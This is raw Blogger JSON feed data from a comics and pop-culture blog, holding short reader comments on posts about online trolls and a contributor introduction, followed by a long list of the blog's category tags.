\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/8965076590673653288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/8965076590673653288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1581408870567#c8965076590673653288","title":""}],"author":[{"name":{"$t":"ThomasEdickson"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04996972689704061635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1476787672"},{"name":"blogger.displayTime","value":"February 11, 2020 at 3:14 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2529610947731996482"},"published":{"$t":"2018-01-12T18:52:37.522-05:00"},"updated":{"$t":"2018-01-12T18:52:37.522-05:00"},"title":{"type":"text","$t":"Hah. Because of you I wrote books."},"content":{"type":"html","$t":"Hah. Because of you I wrote books."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/2529610947731996482"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/2529610947731996482"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html?showComment=1515801157522#c2529610947731996482","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/3097950900429245088"}],"author":[{"name":{"$t":"Matthew Rossi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03660494230507730910"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-5351895877535895189","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/5351895877535895189","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1171552265"},{"name":"blogger.displayTime","value":"January 12, 2018 at 6:52 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5338451665178649255"},"published":{"$t":"2017-10-13T15:38:43.233-04:00"},"updated":{"$t":"2017-10-13T15:38:43.233-04:00"},"title":{"type":"text","$t":"I haven\u0026#39;t read the latest issue but will proba..."},"content":{"type":"html","$t":"I haven\u0026#39;t read the latest issue but will probably grab it later today. I have my own mythos and take on these characters in my head, like I\u0026#39;m sure all fans do, but I trust the creative team here and look forward to what they will do. Think the whole war and secret machinations that is beginning to be revealed in the second issue could pan out to a very creative take on anti-life and the dissolution of freedom in war and following your fated path. We shall see. You?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/4991902171935674442\/comments\/default\/5338451665178649255"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/4991902171935674442\/comments\/default\/5338451665178649255"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/meet-sean-fields.html?showComment=1507923523233#c5338451665178649255","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/4991902171935674442\/comments\/default\/8587894280836642964"}],"author":[{"name":{"$t":"SeanFields"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10257311563424696645"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/meet-sean-fields.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-4991902171935674442","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/4991902171935674442","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-286408742"},{"name":"blogger.displayTime","value":"October 13, 2017 at 3:38 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2496025907587523503"},"published":{"$t":"2017-10-13T15:17:30.336-04:00"},"updated":{"$t":"2017-10-13T15:17:30.336-04:00"},"title":{"type":"text","$t":"Sorry about the trigger, man."},"content":{"type":"html","$t":"Sorry about the trigger, man."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/2496025907587523503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/2496025907587523503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html?showComment=1507922250336#c2496025907587523503","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/3097950900429245088"}],"author":[{"name":{"$t":"Chris Maka"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06629305346576468709"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-5351895877535895189","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/5351895877535895189","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1241588584"},{"name":"blogger.displayTime","value":"October 13, 2017 at 3:17 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-3097950900429245088"},"published":{"$t":"2017-10-09T23:20:30.967-04:00"},"updated":{"$t":"2017-10-09T23:20:30.967-04:00"},"title":{"type":"text","$t":"Even agreeing with this made me mad, as it resurfa..."},"content":{"type":"html","$t":"Even agreeing with this made me mad, as it resurfaced “engagements” I’ve had both f2f and online.  Movie nerds, man. Kyle enemy #1. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/3097950900429245088"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/3097950900429245088"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html?showComment=1507605630967#c3097950900429245088","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17144073741060168432"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-5351895877535895189","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/5351895877535895189","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1224125244"},{"name":"blogger.displayTime","value":"October 9, 2017 at 11:20 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-6257558123251292745"},"published":{"$t":"2017-10-03T17:03:15.840-04:00"},"updated":{"$t":"2017-10-03T17:03:15.840-04:00"},"title":{"type":"text","$t":"Somewhere Mike Chary is smiling. "},"content":{"type":"html","$t":"Somewhere Mike Chary is smiling. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/6257558123251292745"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/5351895877535895189\/comments\/default\/6257558123251292745"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html?showComment=1507064595840#c6257558123251292745","title":""}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/how-to-like-or-dislike-something-on.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-5351895877535895189","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/5351895877535895189","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1025428394"},{"name":"blogger.displayTime","value":"October 3, 2017 at 5:03 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8587894280836642964"},"published":{"$t":"2017-10-03T12:49:38.510-04:00"},"updated":{"$t":"2017-10-03T12:49:38.510-04:00"},"title":{"type":"text","$t":"What is your take on the new MM series?"},"content":{"type":"html","$t":"What is your take on the new MM series?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/4991902171935674442\/comments\/default\/8587894280836642964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/4991902171935674442\/comments\/default\/8587894280836642964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/meet-sean-fields.html?showComment=1507049378510#c8587894280836642964","title":""}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/meet-sean-fields.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-4991902171935674442","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/4991902171935674442","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1025428394"},{"name":"blogger.displayTime","value":"October 3, 2017 at 12:49 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4962910772914608090"},"published":{"$t":"2017-10-02T17:14:05.120-04:00"},"updated":{"$t":"2017-10-02T17:14:05.120-04:00"},"title":{"type":"text","$t":"Well written article. Great to see a new source wi..."},"content":{"type":"html","$t":"Well written article. Great to see a new source with such interesting knowledge. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4962910772914608090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/1639003731092337679\/comments\/default\/4962910772914608090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html?showComment=1506978845120#c4962910772914608090","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03215349050312881663"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.thefifth.world\/2017\/10\/trolls-gotta-troll-its-big-business.html","ref":"tag:blogger.com,1999:blog-9110935719072850232.post-1639003731092337679","source":"http://www.blogger.com/feeds/9110935719072850232/posts/default/1639003731092337679","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1043959952"},{"name":"blogger.displayTime","value":"October 2, 2017 at 5:14 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/posts/default?alt=json-in-script&start-index=13&max-results=4&callback=jQuery111007761362633522146_1768732314206&_=1768732314210
body_size: 53792
content:
// API callback
jQuery111007761362633522146_1768732314206({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232"},"updated":{"$t":"2026-01-06T08:33:37.862-05:00"},"category":[{"term":"comics"},{"term":"reviews"},{"term":"review"},{"term":"Transformers"},{"term":"My Little Pony"},{"term":"Vampirella"},{"term":"manga"},{"term":"Adventure Finders"},{"term":"DC Comics"},{"term":"science fiction"},{"term":"Moon Knight"},{"term":"Television"},{"term":"Deathstroke"},{"term":"Marvel Comics"},{"term":"5W Friday Panel"},{"term":"MCU"},{"term":"superheroes"},{"term":"Kaijumax"},{"term":"Legion of Superheroes"},{"term":"Superman"},{"term":"film"},{"term":"history"},{"term":"Marvel Cinematic Universe"},{"term":"movie"},{"term":"ultraman"},{"term":"Ms. Marvel"},{"term":"Netflix"},{"term":"marvel"},{"term":"Batman"},{"term":"Fantastic Four"},{"term":"Legion Week"},{"term":"calendar"},{"term":"gatchaman"},{"term":"Avengers"},{"term":"DCEU"},{"term":"Orville"},{"term":"movies"},{"term":"representation"},{"term":"Black Panther"},{"term":"Spider-Man"},{"term":"Atomic Robo"},{"term":"Introductions"},{"term":"Lower Decks"},{"term":"Oscars"},{"term":"Scout Comics"},{"term":"Spy X Family"},{"term":"Wonder Woman"},{"term":"book"},{"term":"isekai"},{"term":"Ahoy Comics"},{"term":"Chainsaw Man"},{"term":"D\u0026D"},{"term":"DC"},{"term":"Justice League"},{"term":"League of Extraordinary Gentlemen"},{"term":"Star Trek"},{"term":"anime"},{"term":"way of the househusband"},{"term":"Black Adam"},{"term":"Black Lightning"},{"term":"Flash"},{"term":"Gargoyles"},{"term":"Golden Age"},{"term":"Ironheart"},{"term":"Jack Kirby"},{"term":"Kuma Kuma Kuma Bear"},{"term":"Magical Girls"},{"term":"Marvel Rising"},{"term":"Mech Cadets"},{"term":"Norse Mythology"},{"term":"Overwatch"},{"term":"RWBY"},{"term":"Shang-Chi"},{"term":"captain marvel"},{"term":"criticism"},{"term":"fantasy"},{"term":"gaming"},{"term":"hilo"},{"term":"politics"},{"term":"CW"},{"term":"Captain America"},{"term":"Gardner Fox"},{"term":"Justice Society"},{"term":"Moon Girl"},{"term":"Priest"},{"term":"Time Travel"},{"term":"Watchmen"},{"term":"animation"},{"term":"go go loser ranger"},{"term":"kaiju no 8"},{"term":"kickstarter"},{"term":"novels"},{"term":"roleplaying games"},{"term":"All-Star Comics"},{"term":"Animorphs"},{"term":"Aquaman"},{"term":"Astro City"},{"term":"Best Picture"},{"term":"Boom Studios"},{"term":"Cursed Princess Club"},{"term":"DC Animated Universe"},{"term":"Doom Patrol"},{"term":"Game of Thrones"},{"term":"Geoff Johns"},{"term":"George R.R. Martin"},{"term":"Ghostbusters"},{"term":"Grant Morrison"},{"term":"Great Cleric"},{"term":"Hawkman"},{"term":"Horror"},{"term":"Image Comics"},{"term":"Japan"},{"term":"Lego DC Super-Heroes"},{"term":"MMO"},{"term":"Magilumiere Magical Girls Inc"},{"term":"Mister Miracle"},{"term":"RPG"},{"term":"Sheldon Moldoff"},{"term":"Star Wars"},{"term":"SyFy"},{"term":"Thor"},{"term":"Tom King"},{"term":"Unstoppable Wasp"},{"term":"avatar"},{"term":"death's head"},{"term":"delicious in dungeon"},{"term":"the cw"},{"term":"5W Creative"},{"term":"Avengers: Endgame"},{"term":"Avengers: Infinity War"},{"term":"Catalyst Prime"},{"term":"Curt Swan"},{"term":"DC Implosion"},{"term":"Empowered"},{"term":"Fox"},{"term":"Frances McDormand"},{"term":"Gerry Conway"},{"term":"Go-Bots"},{"term":"Greta Gerwig"},{"term":"Harley Quinn"},{"term":"Johnny Thunder"},{"term":"Joker"},{"term":"Jonathan Hickman"},{"term":"Keith Giffen"},{"term":"Krypton"},{"term":"Loki"},{"term":"Luke Cage"},{"term":"Man Of Steel"},{"term":"Mark Crilley"},{"term":"Marvels"},{"term":"Max Landis"},{"term":"Paul Levitz"},{"term":"Signalverse"},{"term":"Spider-Verse"},{"term":"Tank Chair"},{"term":"Wayne Boring"},{"term":"Wayne Family Adventures"},{"term":"adult swim"},{"term":"casting"},{"term":"essay"},{"term":"geek culture"},{"term":"list"},{"term":"mark waid"},{"term":"multiverse"},{"term":"nostalgia"},{"term":"nothing special"},{"term":"ottaviani"},{"term":"roundtable"},{"term":"supervillain"},{"term":"toonami"},{"term":"All-Star Superman"},{"term":"Ant-Man"},{"term":"Ant-Man and The Wasp"},{"term":"Arrowsmith"},{"term":"Arrowverse"},{"term":"Asadora"},{"term":"Big Barda"},{"term":"Bill Finger"},{"term":"Black Widow"},{"term":"Blue Flame"},{"term":"Bong Joon-ho"},{"term":"Brent Anderson"},{"term":"Brian Bendis"},{"term":"Carrie Fisher"},{"term":"Clayton Cowles"},{"term":"Cosmoknights"},{"term":"Critical Role"},{"term":"Cynicalman"},{"term":"DC Superhero Girls"},{"term":"Dark Horse"},{"term":"Darkseid"},{"term":"David Michelinie"},{"term":"Deadpool 2"},{"term":"Diamond Distributors"},{"term":"Direct Market"},{"term":"Draculina"},{"term":"Dreadstar"},{"term":"FCBD"},{"term":"GI Joe"},{"term":"Get Out"},{"term":"Gladstone's School for World Conquerors"},{"term":"Glass Scientists"},{"term":"Green Arrow"},{"term":"Indie Watch"},{"term":"Isle of Dogs"},{"term":"JJ Abrams"},{"term":"Jerry Siegel"},{"term":"Jim Shooter"},{"term":"Joaquin Phoenix"},{"term":"Joss Whedon"},{"term":"Kurt Busiek"},{"term":"Last Jedi"},{"term":"Laura Bailey"},{"term":"Logan"},{"term":"Lois Lane"},{"term":"Lord of the Rings"},{"term":"Martin Scorsese"},{"term":"Matthew Mercer"},{"term":"Milestone Comics"},{"term":"Mitch Gerads"},{"term":"Monkey Prince"},{"term":"Neal Stephenson"},{"term":"Octo-Girl"},{"term":"Orion"},{"term":"Red Sonja"},{"term":"Robin"},{"term":"SHIELD"},{"term":"Sam Riegel"},{"term":"Sam Rockwell"},{"term":"Sandman"},{"term":"Sgt. Rock"},{"term":"Shape of Water"},{"term":"Sheriff of Babylon"},{"term":"Static"},{"term":"Stephen King"},{"term":"Steven Spielberg"},{"term":"TKO Comics"},{"term":"Teen Titans"},{"term":"The Fourth World"},{"term":"Thor: Ragnarok"},{"term":"Tolkien"},{"term":"Venom"},{"term":"Vertigo"},{"term":"White Ash"},{"term":"William Moulton Marston"},{"term":"X-Men"},{"term":"YouNeek"},{"term":"Zach Snyder"},{"term":"adaptations"},{"term":"amoeba adventures"},{"term":"arrow"},{"term":"cancelled series"},{"term":"cartoon network"},{"term":"corporations"},{"term":"culture"},{"term":"eternals"},{"term":"fandom"},{"term":"fanwank"},{"term":"flcl"},{"term":"flcl progressive"},{"term":"fooly cooly"},{"term":"furi kuri"},{"term":"godzilla"},{"term":"happy kanako's killer life"},{"term":"holidays"},{"term":"ice cream"},{"term":"identity"},{"term":"infinity war"},{"term":"love and capes"},{"term":"memoir"},{"term":"opinion"},{"term":"physics"},{"term":"reading lists"},{"term":"reboot"},{"term":"sexism"},{"term":"squirrel girl"},{"term":"stardust"},{"term":"streaming"},{"term":"supergirl"},{"term":"supernatural"},{"term":"100-page giant"},{"term":"1917"},{"term":"1990s"},{"term":"4DX"},{"term":"A City Dreaming"},{"term":"A Once Crowded Sky"},{"term":"Action Comics"},{"term":"Actual Play"},{"term":"Adam Hughes"},{"term":"Adventure Zone"},{"term":"Alan Moore"},{"term":"Ales Kot"},{"term":"Alex Ross"},{"term":"Alfred"},{"term":"All Age Comics"},{"term":"Alpha"},{"term":"Altered Carbon"},{"term":"Ama-Con"},{"term":"Amazon"},{"term":"Amber Heard"},{"term":"America"},{"term":"American Alien"},{"term":"Amy Adams"},{"term":"Andre Lima Araujo"},{"term":"Andrea Mutti"},{"term":"Andy Weir"},{"term":"Annihilation"},{"term":"Archie"},{"term":"Arya"},{"term":"Ashley Johnson"},{"term":"Asimov"},{"term":"Ava Duvernay"},{"term":"Avengers Assembly"},{"term":"Avengers: Age Of Ultron"},{"term":"BLM"},{"term":"Babylon 5"},{"term":"Batgirl"},{"term":"Batman Beyond"},{"term":"Batman v Superman"},{"term":"Battlestar Galactica"},{"term":"Batwoman"},{"term":"Beasts of Burden"},{"term":"Betty"},{"term":"Bierbaums"},{"term":"Big Lebowski"},{"term":"Bill \u0026 Ted"},{"term":"Bill Murray"},{"term":"Bill and Ted"},{"term":"Black Company"},{"term":"Blue Beetle"},{"term":"Bob Haney"},{"term":"Bob Kane"},{"term":"Boku dake ga Inai Machi"},{"term":"Boy Commandos"},{"term":"Brad Pitt"},{"term":"Brainiac 5"},{"term":"Brian Wood"},{"term":"Bruce Banner"},{"term":"Bryan Cranston"},{"term":"Bumblebee"},{"term":"CBS"},{"term":"Castle Rock"},{"term":"Cavalier"},{"term":"Cheshire Crossing"},{"term":"Chris Hemsworth"},{"term":"Chris O’Halloran"},{"term":"Christmas"},{"term":"Christopher Nolan"},{"term":"Christopher Pike"},{"term":"Cleverman"},{"term":"Cloak and Dagger"},{"term":"Coco"},{"term":"Collin Kelly"},{"term":"ComiXology"},{"term":"Cthulhu"},{"term":"DC Pride"},{"term":"DC Young Adult GNs"},{"term":"DC animation"},{"term":"DCAU"},{"term":"DCCU"},{"term":"Daenerys"},{"term":"Daniel Polansky"},{"term":"Daredevil"},{"term":"Dark Knight"},{"term":"Dark Matter"},{"term":"Dave Gibbons"},{"term":"David Ayer"},{"term":"David Lafuente"},{"term":"David S. Goyer"},{"term":"Deadpool"},{"term":"Deborah Harkness"},{"term":"Diamond sucks"},{"term":"Dick Sprang"},{"term":"Dirty Pair"},{"term":"Discovery"},{"term":"DisneyXD"},{"term":"Don Cameron"},{"term":"Doomsday Clock"},{"term":"Dork Tower"},{"term":"Dr. Doom"},{"term":"Duffer Brothers"},{"term":"Dynamite"},{"term":"Ed Piskor"},{"term":"Edgar Wright"},{"term":"Edmond Hamilton"},{"term":"Elmer Fudd"},{"term":"Emily Carroll"},{"term":"Enemy Ace"},{"term":"Ethan Sacks"},{"term":"Etta Candy"},{"term":"Eugenics Wars"},{"term":"Evil Twin"},{"term":"Extinction"},{"term":"FRINGE"},{"term":"FX"},{"term":"Fahrenheit 451"},{"term":"Final Faction"},{"term":"Final Fantasy XIV"},{"term":"Firestorm"},{"term":"Flash Comics"},{"term":"Frank Miller"},{"term":"Frank Quitely"},{"term":"Frank Robbins"},{"term":"Franken Fran"},{"term":"Free Comic Book Day"},{"term":"GAI"},{"term":"Gary Frank"},{"term":"Gary Oldman"},{"term":"Geek \u0026 Sundry"},{"term":"Gene Luen Yang"},{"term":"Georges Jeanty"},{"term":"Ghost In The Shell"},{"term":"Ghost Spider"},{"term":"GoT"},{"term":"Gotham"},{"term":"Granny Goodness"},{"term":"Gravity Falls"},{"term":"Grayson"},{"term":"Green Lantern"},{"term":"Guardians of the Galaxy"},{"term":"Gundala"},{"term":"HBO"},{"term":"HG Peter"},{"term":"Harry Potter"},{"term":"Haunted Tank"},{"term":"Heather Moore"},{"term":"Heimdall"},{"term":"Hela"},{"term":"Hellboy"},{"term":"Henry Cavill"},{"term":"Heterogenia Linguistico"},{"term":"Hex Vet"},{"term":"Hidden Witch"},{"term":"High Stakes"},{"term":"Hourman"},{"term":"How It Ends"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Human Torch"},{"term":"I Kill Giants"},{"term":"IDW"},{"term":"Inktober"},{"term":"Invaders"},{"term":"Invisible Woman"},{"term":"Irma Kniivila"},{"term":"Iron Fist"},{"term":"Iron Man"},{"term":"JK Rowling"},{"term":"Jack Schiff"},{"term":"Jackson Lanzing"},{"term":"Jason Mamoa"},{"term":"Jeff Goldblum"},{"term":"Jenna Coleman"},{"term":"Jerry Robinson"},{"term":"Jim Cheung"},{"term":"Jim Mooney"},{"term":"John B Wentworth"},{"term":"John Byrne"},{"term":"John Ridley"},{"term":"Johnny Quick"},{"term":"Jon Snow"},{"term":"Jonathan Coulton"},{"term":"Jordan Peele"},{"term":"Joseph Greene"},{"term":"Joyride"},{"term":"Jude Law"},{"term":"Jughead"},{"term":"Julian Lytle"},{"term":"Jurrasic Park"},{"term":"Justice League Dark"},{"term":"Justice Wing"},{"term":"Kamala Khan"},{"term":"Kamandi"},{"term":"Kamandi Challenge"},{"term":"Kandor"},{"term":"Kathryn Immonen"},{"term":"Kevin Eastman"},{"term":"Killmonger"},{"term":"Kite Man"},{"term":"Kitty Pryde"},{"term":"Korra"},{"term":"Kurt Schaffenberger"},{"term":"LSH"},{"term":"Larry Hama"},{"term":"Laura Dern"},{"term":"Laurie Metcalf"},{"term":"Legion"},{"term":"Lego"},{"term":"Lego Movie 2"},{"term":"Leila del Duca"},{"term":"Library Pass"},{"term":"Liem O'Brien"},{"term":"Lion Forge"},{"term":"LitRPG"},{"term":"Love and Thunder"},{"term":"MLA"},{"term":"Man-Bat"},{"term":"Marcus To"},{"term":"Marisha Ray"},{"term":"Mark Hamill"},{"term":"Mark Millar"},{"term":"Martin Nodell"},{"term":"Marvel Unlimited"},{"term":"Maus"},{"term":"Max Gladstone"},{"term":"Maze Agency"},{"term":"Megaton Man"},{"term":"Meryl Streep"},{"term":"Mike Grell"},{"term":"Mike Mignola"},{"term":"Miles Morales"},{"term":"Millie Bobby Brown"},{"term":"Molly Ostertag"},{"term":"Molly Ostertag Knox"},{"term":"Monsters"},{"term":"Moomin"},{"term":"Ms Marvel"},{"term":"My Adventures With Superman"},{"term":"Mystery Science Theater 3000"},{"term":"NYC"},{"term":"Namor"},{"term":"National Book Festival"},{"term":"Neil Gaiman"},{"term":"New Gods"},{"term":"Nezha"},{"term":"Nick Cardy"},{"term":"Nicole Galland"},{"term":"Nicole Kidman"},{"term":"Night Monkey"},{"term":"Odin"},{"term":"Olivier Coipel"},{"term":"Omega Men"},{"term":"Owly"},{"term":"Ozymandias"},{"term":"PBS"},{"term":"Pacific Rim"},{"term":"Pacific Rim Uprising"},{"term":"Paizo"},{"term":"Parasite"},{"term":"Patreon"},{"term":"Patrick McDonnell"},{"term":"Patriotic"},{"term":"Penelope Bagieu"},{"term":"Philip Tan"},{"term":"Pixar"},{"term":"Power Rangers"},{"term":"Q\u0026A"},{"term":"Quentin Tarantino"},{"term":"ROM"},{"term":"Ray Bradbury"},{"term":"Ready Player One"},{"term":"Rebecca Hall"},{"term":"Rebels"},{"term":"Red Son"},{"term":"Reed Richards"},{"term":"Reference Guides"},{"term":"Renee Zellweger"},{"term":"Rian Johnson"},{"term":"Rick \u0026 Morty"},{"term":"Rise and Fall of D.O.D.O."},{"term":"Riverdale"},{"term":"Robert Bernstein"},{"term":"Rod Espinosa"},{"term":"Roxane Gay"},{"term":"Roy Thomas"},{"term":"Russo Brothers"},{"term":"SF\/F"},{"term":"SL Gallant"},{"term":"Sam Mendes"},{"term":"Sansa"},{"term":"Sara Pichelli"},{"term":"Sarah Vaughn"},{"term":"Scarlett Johansson"},{"term":"Scholastic"},{"term":"Scoot"},{"term":"Sean Astin"},{"term":"Seattle"},{"term":"Sense8"},{"term":"Shazam"},{"term":"She-Hulk"},{"term":"She-Ra"},{"term":"Sherlock Holmes"},{"term":"Silver Surfer"},{"term":"Skurge"},{"term":"Sleepless"},{"term":"Sliver 